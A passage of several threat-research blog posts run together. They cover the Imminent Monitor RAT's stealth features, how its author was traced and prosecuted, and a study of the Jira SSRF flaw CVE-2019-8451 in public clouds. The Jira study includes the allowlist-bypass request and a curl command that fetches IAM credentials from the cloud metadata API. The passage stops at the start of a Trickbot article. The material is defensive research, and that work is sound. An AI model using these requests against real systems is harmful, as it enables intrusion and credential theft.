“File Integration
The File Integration feature will delete the Imminent Monitor Client from it’s execution directory and move it into it’s “Client Startup” directory.

Set File Properties to “Hidden”
Does what it says, marks the Client as hidden.

Disable Taskmanager
Disables Windows Task Manager/

Process Security Flag & Critical Process Flag
Both of these functions are currently deprecated as the “Process Watcher” feature replaces them/

Process Watcher
The Process Watcher feature spawns a separate daemon to watch the main Imminent Monitor Client in case the client ever crashes or gets closed.”

More recent versions offer what the author terms “HRDP” – Hidden Remote Desktop Protocol – offering a non-interactive remote desktop connection, hidden from the victim.

Figure 6. Features


Version 3 of Imminent Monitor introduced the ability to run a cryptocurrency miner on the victim machine – hardly the feature of a legitimate remote access tool (Figure 7).

Figure 7. Imminent Monitor Client Cryptocurrency Miner

But, in the end, it will be the courts who will determine legitimacy and intent of the malware author, and also their customers.

Imminent Monitor was originally licensed to each customer for a $25 fee. Six years later, the price has remained static, though new multi-license options are also offered (Figure 8).

Figure 8. Purchase

Who is Shockwave?

In order to identify actors behind such operations as Imminent Monitor, it’s important to be thorough with analysis and intelligence collection. The actor will typically attempt to hide or obfuscate their identity. The research will not only aim to directly identify a specific individual but also help to build a corroborative identity picture, increasing confidence in any analysis.

Infrastructure research did not lead us to any identifying information, though we do notice a definite preference for Australian hosting early on.

Forum profiles for Shockwave™ and Imminentmethods included a common profile photo, a panda-headed business-suited avatar (Figure 9).

Figure 9. Shockwave™/ ImminentMethods' avatar

The Twitter account “imminentmethods” includes a location of “Queensland, Australia”. A Google+ account for imminentmethods[at]gmail.com had the same Panda avatar, and the name (redacted here for publication) “J████”.

A deviantart.com profile for user “ViridianX” had the same panda avatar, a link to imminentmethods[.]info, location Australia, and the same name “J████” again. This handle was corroborated in a forum post:

“Also, I have noticed I have been getting imitated on various websites lately my only Accounts are:
shockwave.hf
http://www.twitch.tv/imminentmethods [twitch]
ViridianX [Justin.tv]”


A Paypal purchase from imminentmethods[.]net gave a merchant name “DictumFox”(Figure 10).

Figure 10. Paypal

This appears to be a unique handle. The site, dictumfox[.]com, previously had the site title “Imminent Methods”(Figure 11).


Figure 11. DictumFox-Imminent Methods

The imminentmethods[.]net “Contact us” page has an Australian phone number and time zone, and a New South Wales, Australia address which comes back to a small-business services address.

A search of the Australian business registry finds a “DictumFox”, with a registered agent at the same address of convenience, with a different, female first name J██████ K███. She was also previously linked to another Australian business, “Imminent Methods”. That business record has a current agent with the same first name as seen in the profiles - J████ - and the same surname as the female associated with the other business registration: K███.

Further research with name and location corroboration seems to possibly explain the relationship with Shockwave™-J████, and the “J██████” of the corporate registration, beyond the same surname K███ (Figure 12).

Figure 12. J█████ and J████

Prosecution

Unit 42 referred the identity and activity of Shockwave™ to the Australian Federal Police (AFP) Cybercrime Operations teams. We have subsequently continued to assist the AFP’s “Operation Cepheus” (Figure 13), together with the United States Federal Bureau of Investigation (FBI), and Canadian Radio-television and Telecommunications Commission, Electronic Commerce Enforcement / Conseil de la radiodiffusion et des télécommunications canadiennes, Mise en application du commerce électronique (CRTC ECE). The Australian-led investigation, targeting not only those responsible for the development and management of this malware, but also their customers using the malware illicitly, has yielded evidence suggesting in excess of 14,500 customers of this RAT. We most often observe RATs employed illicitly by financially-motivated actors, or for data theft. Interestingly, the AFP’s investigation noted a significant number of Australian users of the software were also respondents to Domestic Violence Orders. It’s unlikely a coincidence that such a tool might be employed against Intimate Partner Violence victims. AFP’s operation also disabled the licensing system of Imminent Monitor, removing users’ access to victims of the software. Unit 42’s research into the infrastructure and customers of Imminent Monitor and other RATs continues to assist law enforcement internationally in prosecuting the individuals behind such illicit activity, demonstrating the effectiveness and potential of international public/private cooperation in combating cybercrime.

Figure 12. AFP execute an Operation Cepheus search warrant (source: AFP)

Conclusion

We’ve collected more than 65,000 samples of Imminent Monitor, and seen more than 115,000 attacks against Palo Alto Networks’ customers alone. Not only did the availability of this commodity malware enable each of those attacks, the author profited from the sale of it, since 2013.

This Remote Access Tool, promoted first-party on hacking forums, includes features that have no purpose in a legitimate tool but rather are designed to hide attacks using it.

With the successful execution of the AFP’s operation, licensed Imminent Monitor builders will no longer be able to produce new client malware nor can the controllers access their victims. Although cracked versions already exist and will continue to circulate, they can’t benefit from bug fixes, feature enhancements, support, or efforts to improve their undetectability. Ironically, these versions often carry malicious payloads, acting as infection vectors to the criminals who would use them, themselves.

Organizations with decent spam filtering, proper system administration, and up-to-date Windows hosts have a much lower risk of infection. Palo Alto Networks customers are further protected from this threat. Our threat prevention platform detects Imminent Monitor malware with Wildfire and Traps. AutoFocus users can track this activity using the ImminentMonitor tag.


Server-Side Request Forgery Exposes Data of Technology, Industrial and Media Organizations

Executive Summary

Server-Side Request Forgery (SSRF) is a web application vulnerability that redirects the attacker's requests to the internal network or localhost behind the firewall. SSRF poses a particular threat to cloud services due to the use of the metadata API that allows applications to access the underlying cloud infrastructure's information such as configurations, logs, and credentials. Although the metadata API can only be accessed locally, the SSRF vulnerability makes it accessible from the internet. This type of vulnerability also bypasses the container sandbox protection. SSRF opens the door for internal network reconnaissance, lateral movement, and even remote code execution.

An application in a container, by default, can directly access the metadata API on its host, enabling a special way of container escape. To understand the severity of the problem, Unit 42 researchers took a closer look at the Jira SSRF vulnerability (CVE-2019-8451) and studied its impact on six public cloud service providers (CSPs). This is the same type of vulnerability that led to the Capital One data breach in July 2019.

Our vulnerability scanner found:

  • More than 7,000 Jira instances exposed to the internet in public clouds
  • 45% of the 7,000+ Jira instances (3,152) are vulnerable to this CVE (not patched or updated)
  • 56% of the 3,152 vulnerable hosts (1,779) leak cloud infrastructure metadata

NVD shows that this CVE was first introduced in v7.6, but we discovered that this CVE actually affects versions back to v4.3 (March 2011) as opposed to v7.6 (Nov. 2017). The leaked metadata ranges from internal network configuration to source code and credentials. Impacted organizations include, but are not limited to, technology, industrial, and media companies.

Server Side Request Forgery

Server-Side Request Forgery (SSRF) is a web application vulnerability that redirects malicious requests to resources that are restricted to the server. Attackers circumvent the firewall by tricking the vulnerable application to forward the malicious request to arbitrary domains, including the internal network and localhost. The most common type of SSRF request is HTTP(s), but other valid uniform resource identifier (URI) schemes such as host file system (file:////), dictionary service (dict://), and redis service (redis://) are all possible. Attackers can access any target that has a trust relationship with the vulnerable server as long as the application supports the URI scheme. They can reach the target and it does not require additional authentication.

The root cause of SSRF is that a web application needs to retrieve resources from another domain to fulfill the request, but the input URL is not properly sanitized and allows attackers to manipulate the destination. In CVE-2019-8451, the vulnerable API /plugins/servlet/gadgets/make request?url=endpoint fetches data from the service provider endpoint to populate the gadget. The server does validate the query string and only the allowlisted endpoints are permitted. However, due to a logical error in the JiraWhiteList class, an at (@) symbol in the parameter string can bypass the allowlist validation. A request sent to http://vulnerablehost.com/plugins/servlet/gadgets/makeRequest?url=http://vulnerablehost.com@http://targethost.com will be redirected to targethost.com. This logical error thus allows attackers to send http requests to any target that is reachable from the vulnerable server.

Metadata API in Public Cloud

Almost all CSPs offer a metadata API that allows processes in a VM instance to learn the information specific to that VM. Metadata service gives applications an easy way to know the environments they are running in and adjust the configurations accordingly. The metadata API provides information such as instance ID, image ID, private/public IP, and network configuration. VM startup and shutdown scripts sometimes are also placed in the metadata service so that multiple VM instances based on the same image can be created with different settings. Some CSPs also allow applications to write dynamic data to the metadata API and use it as temporary data storage.

The metadata API can only be accessed from within the VM instance and is never exposed outside the host. While any private IP may be assigned to this API, most CSPs use the non-routable (Link-Local) IP address 169.254.169[.]254. For example, a process can issue a curl command inside an AWS EC2 instance to retrieve the security credential associated with the role, shown in Figure 1:
curl
http://169.254.169[.]254/latest/meta-data/iam/security-credentia
ls/role-name

Any user or process, by default, has full access to the metadata API. One interesting observation is that even applications in containers (e.g., Docker, Kubernetes, ECS, EKS) can access the host metadata API. This ease of accessing host metadata from a container is both convenient and dangerous. On the one hand, an application in a container can query the host metadata API and use the attached credentials to access other cloud services such as S3 and RDS. On the other hand, the host metadata API creates a container “escape path” that allows containerized applications to directly access the sensitive host metadata. If a container is compromised, attackers can exploit this path to compromise the host or other services in the cloud. The potential risk is higher than the benefit as there are other ways that a host can share data with containers without exposing the metadata.

Figure 1. Retrieving credentials from metadata API

Although the metadata service is never exposed to the internet, it may be indirectly exposed by a vulnerable internet-facing application. An SSRF vulnerability essentially exposes the metadata service to the entire internet. Attackers may use the leaked metadata to further compromise other hosts in the VPC or even take over the whole cloud infrastructure. Some of the sensitive metadata and their impacts are:

  • IAM credential: It can be used to access other cloud services such as the S3 bucket or container registry. If an admin identity is attached to the instance or the identity is provisioned with excessive privileges, attackers can compromise the entire cloud infrastructure.
  • User Data: User-specified data can be stored in metadata. VM startup and shutdown scripts are also usually placed in user data. It can reveal the application configurations, VM configuration, and other cloud resources that the VM may access. It is also common to find credentials hard-coded in the script.
  • VM image ID: If the image is public, malicious actors can examine the VM and design a penetration strategy.
  • Network configuration: It can reveal network information such as VM’s private/public IP, MAC, local hostname, subnet, and VPC.


To prevent metadata API from being misused, some CSPs require special headers in the metadata Http requests. For example, Azure VM checks for “Metadata: True” header and Google Compute Engine checks for “Metadata-Flavor: Google” header. An Http request without the required header will be rejected. The header enforcement effectively stops SSRF from accessing the metadata API because attackers can not control the headers in the redirected requests. Table 1 compares the metadata APIs of the six CSPs we studied.

Table 1. Metadata API service from different CSPs.
*GCP started enforcing header requirement in metadata API V1.

CVE-2019-8451 in Public Cloud


To understand the real impact of SSRF on public cloud, we need to find an application that has known SSRF vulnerability and is widely deployed in public cloud. Jira caught our attention because it has an SSRF vulnerability CVE-2019-8451 discovered in August 2019 and the vulnerability can be exploited without authentication. Although the patch was immediately released, software like Jira that ties closely to business operations rarely gets updated immediately. System administrators would rather delay the patch than interrupt the business operation. A Shodan search shows that around 25,000 Jira instances are currently exposed to the internet. We then selected six CSPs that have the highest number of Jira deployment to conduct our research. The goal of the research is to identify the number of Jira instances vulnerable to CVE-2019-8451 in public cloud, the exploitability of these Jira instances, and the number of hosts that leak metadata. We found 7,002 Jira instances in the six public CSPs. Figure 2 shows the distribution of the Jira version.

Figure 2. The Jira versions exposed in public cloud



Considering that the CVE-2019-8451 was first patched in v8.4, 80% of the Jira instances in Figure 2 have versions below v8.4 and they may all be vulnerable if not patched. Our scanned result shows that, of the 7,002 Jira instances, 3,152 (45%) instances have not been patched and confirmed to be vulnerable. Figure 3 shows the top 10 Jira versions that have not been patched. Within the 3,152 vulnerable Jira instances, 1,779 (56%) of them leak host metadata. Table 2 summarizes the statistics across all CSPs. DigitalOcean customers have the highest rate (93%) of metadata leak, followed by Google Cloud customers (80%), Alibaba customers (71%), AWS customers (68%), and Hetzner customers (21%). The only CSP that has zero metadata leak is Microsoft Azure because its strict header requirement in metadata API effectively blocks all SSRF requests. Although GCP also enforces header requirements in the latest metadata API (v1), attackers can still access most of the metadata using the legacy APIs if the legacy API endpoints (v0.1 and v1beta1) are not explicitly disabled.

Figure 3. The top 10 Jira versions vulnerable to CVE-2019-8451

Table 2. Number of vulnerable hosts and metadata leak in public cloud

One unexpected finding from Figure 3 is that 2 of the top 10 versions, v7.3.6 and v6.3.6, are outside the vulnerable versions that Jira published. According to the Jira issue and NVD, CVE-2019-8451 was first introduced in v7.6 and fixed in v8.4. However, our scanned result shows that many versions outside this range are also vulnerable. To find out the real impact of the vulnerability, we checked the vulnerable class JiraWhiteList that causes the SSRF. This simple Java class with only one method has been in Jira since v4.3. A further investigation in the legacy Jira software confirms that this vulnerability indeed affects versions back to v4.3, which was released more than eight years ago in March 2011.

Remediation and Best Practices

The SSRF vulnerability’s roots lie in the lack of proper input sanitization. To fundamentally fix the issue, developers should strictly validate the format and pattern of the user input before passing it to the application logic. For system administrators who only install and manage web applications, some suggested preventive protections to remediate the impact of SSRF include:

    • Allow-listing domains: Most of the applications only need to initiate communications with a handful of domains such as database or API gateways. Enforcing an allowlist of domains that an application is allowed to communicate with can significantly reduce the services that attackers can target.
    • Zero-trust network: An application should never trust another application just because they are in the same internal network. SSRF will fail if the targeted services require authentication. Authentication and authorization should be implemented on every application.
    • Web Application Firewall (WAF): WAF can detect abnormal patterns or malicious content in Http requests. However, WAF depends on the rules created for known vulnerabilities or attacks with obvious patterns, e.g., SQL injection or XSS. A zero-day vulnerability may still bypass the WAF.
    • Patch and update: Patching and updating applications frequently are the easiest and most effective ways to prevent any vulnerability. It is, however, limited to the support from the vendors. An end-of-life application may never receive an update.

Metadata API can be most effectively protected by CSPs, as shown in Table 2. However, if such protection not available, cloud users should take preventive actions to reduce the risk of metadata leak.

  • Enable CSP metadata API protection: Some CSPs provide configurable options to secure metadata API. GCP users can disable the legacy metadata API versions and enforces the Http header requirement. DigitalOcean users can disable the metadata API service at the cloud-config script.
  • Block metadata IP: Firewall rules can be created inside VMs to block the IP of the metadata API completely. A more granular firewall rule can also be created to allow only specific applications or users to access the metadata API.
  • Metadata proxy: Open-source tools such as metadataproxy and aws-metadata-proxy create a layer above the native metadata API and offer granular control to applications that need to access the metadata.
  • Least privilege IAM: IAM role is attached to a VM to allow applications on the VM to access other cloud services. It is critical to restrict the IAM privileges to only the services that the applications need. The least-privilege practice minimizes the impact in case a credential is compromised.

Conclusion

SSRF by itself may not be a severe vulnerability, but when coupled with the metadata API and misconfiguration in cloud infrastructure, SSRF opens the door to many other attack vectors. Sensitive metadata such as credentials and network architecture may be leaked, and internal services such as database and storage could be exposed. In the worst case, the entire cloud infrastructure could be compromised. This research used only the Jira vulnerability CVE-2019-8451 as an example to show the impact of SSRF to cloud infrastructure, but there are hundreds of other applications with known SSRF vulnerabilities that can all be exploited in the cloud.We have seen CSPs starting to secure the metadata API, but it may take a while until they are fully implemented. We recommend several best practices to system administrators or cloud users can follow to remediate the risk. Palo Alto Network customers are protected by VM-series and Prisma Cloud. VM-series protect cloud workloads with application traffic analysis and Prisma Cloud provides full-stack monitoring in public/private cloud environments.


Trickbot Updates Password Grabber Module

First seen in 2016, Trickbot is malware that steals system information, login credentials, and other sensitive data from vulnerable Windows hosts. Trickbot is a modular malware, and one of its modules is a password grabber. In November 2019, we started seeing indicators of Trickbot's password grabber targeting data from OpenSSH and OpenVPN applications.

Trickbot Modules


A Windows host infected with Trickbot downloads different modules to perform various functions. These modules are stored as encrypted binaries in a folder located under the infected user’s AppData\Roaming directory. The encrypted binaries are decoded as DLL files and run from system memory. Figure 1 shows encoded Trickbot modules generated by a recent Trickbot infection on a 64-bit Windows 7 host from Friday November 8th, 2019.

Figure 1. Modules from a Trickbot infection on November 8th, 2019.

Password Grabber Module

